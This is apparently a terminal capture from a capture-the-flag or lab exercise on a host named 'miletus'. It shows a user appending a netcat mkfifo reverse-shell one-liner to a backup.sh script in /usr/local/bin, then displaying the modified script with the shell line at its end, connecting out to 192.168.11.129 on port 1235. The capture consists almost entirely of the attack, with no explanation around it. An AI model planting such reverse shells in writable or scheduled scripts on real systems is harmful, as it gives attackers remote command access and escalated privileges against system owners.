 thales@miletus:/usr/local/bin$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.11.1
29 1235 >/tmp/f" >> backup.sh
<i 2>&1|nc 192.168.11.129 1235 >/tmp/f" >> backup.sh
thales@miletus:/usr/local/bin$ cat backup.sh
cat backup.sh
#!/bin/bash
####################################
#
# Backup to NFS mount script.
#
####################################

# What to backup.
backup_files="/opt/tomcat/"

# Where to backup to.
dest="/var/backups"

# Create archive filename.
day=$(date +%A)
hostname=$(hostname -s)
archive_file="$hostname-$day.tgz"

# Print start status message.
echo "Backing up $backup_files to $dest/$archive_file"
date
echo

# Backup the files using tar.
tar czf $dest/$archive_file $backup_files

# Print end status message.
echo
echo "Backup finished"
date

# Long listing of files in $dest to check file sizes.
ls -lh $dest
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.11.129 1235 >/tmp/f
thales@miletus:/usr/local/bin$